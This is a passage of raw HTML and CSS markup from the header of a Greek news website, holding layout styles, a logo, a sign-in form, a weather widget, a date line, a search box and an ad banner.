/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_402 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_402 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_402{
position:relative;
}
}

</style>
<div class="tdi_3_246_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_246_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_6e7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6e7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_6e7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6e7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_7c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_7c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_7c6{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_7c6{
                    display: inline-block;
                }.tdi_7_7c6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_7c6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_7c6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_877  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_877{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_877{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_877{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_060 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_060" >
<style>

/* inline tdc_css att */

.tdi_10_060{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_060 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_060{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_060 .tdb-logo-a,
                .tdi_10_060 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_060 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_060 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_060 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_060 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_060 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_060 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_060 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_060 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_060 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_060 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_060 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_060 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_060 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_060 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_060_rand_style td-element-style"><style>
.tdi_10_060_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_060_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_500  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_500{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_500{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_500{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_a47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_a47" >
<style>
/* custom css */
.tdi_13_a47{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_a47 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_a47 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_096" class="tdc-zone"><div class="tdc_zone tdi_15_047  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_047{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_469" class="tdc-row"><div class="vc_row tdi_17_760  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_760{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_922  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_922{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_766" class="tdc-zone"><div class="tdc_zone tdi_21_4b6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_4b6{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_4b6{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_766_rand_style td-element-style" ><style>
.tdi_20_766_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_720" class="tdc-row"><div class="vc_row tdi_23_1c6  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_1c6{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_1c6.tdc-row-content-vert-center,
                    .tdi_23_1c6.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_1c6.tdc-row-content-vert-bottom,
                    .tdi_23_1c6.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_1c6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_1c6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_1c6{
padding-top:0px !important;
position:relative;
}

.tdi_23_1c6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_1c6{
position:relative;
}
}

</style>
<div class="tdi_22_720_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_720_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_720_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_607  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_607{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_607{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_929 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_929" >
<style>

/* inline tdc_css att */

.tdi_26_929{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_929 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_929{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_929{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_929{
                    display: inline-block;
                }.tdi_26_929 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_929 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_929 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_929 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_929 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_929 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_929 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_929 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_929 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_966  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_966{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_966 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_966 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_966.tdc-row-content-vert-center,
                    .tdi_28_966.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_966.tdc-row-content-vert-bottom,
                    .tdi_28_966.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_966.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_966.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_966 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_966 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_966 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_966 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_966{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_966 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_966{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_966{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_7a2  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_7a2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_7a2{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_7a2{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_7a2{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_9a9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_9a9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_00a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_00a" >
<style>

/* inline tdc_css att */

.tdi_31_00a{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_00a { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_00a{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_00a{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_00a .tdb-logo-a,
                .tdi_31_00a h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_00a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_00a .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_00a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_00a .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_00a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_00a .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_00a .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_00a .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_00a .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_00a .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_00a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_00a .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_00a .tdb-logo-icon{
                    display: none;
                }.tdi_31_00a .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_00a .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_00a_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_00a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_00a_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_a07  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_a07{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_a07{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_a07{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_a07{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_629 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_629" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_629{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_629{
                    display: inline-block;
                }.tdi_34_629 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_629 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_629 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_629 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_629 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_629 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_629 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_629 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_629 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons shower-rain-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">9.2</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_627 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_627" >
<style>

/* inline tdc_css att */

.tdi_35_627{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_627{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_627{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_627{
                    display: inline-block;
                }.tdi_35_627 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_627 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_777 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_777" >
<style>

/* inline tdc_css att */

.tdi_36_777{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_777{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_777{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_777{
					text-align: right;
				}.tdi_36_777 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_777 .tdb-search-form-input,
                .tdi_36_777 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_777 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_777 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_777 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_777 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_777 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_777 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_777 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_777 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_777 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_777 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_777 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_777 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_777{
					max-width: 140px;
				}.tdi_36_777 .tdb-search-form-input,
                .tdi_36_777 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_777 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_777 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_777 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_777 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_702 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_702" >
<style>

/* inline tdc_css att */

.tdi_37_702{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_702{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_433  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_433{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_433{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_433{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_433{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_316 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_316" >
<style>

/* inline tdc_css att */

.tdi_40_316{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_316{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_316{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_a29 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_a29 .tdm-social-item i.td-icon-twitter,
				.tdi_41_a29 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_a29 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_a29 .tdm-social-item i.td-icon-blogger,
				.tdi_41_a29 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_a29 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
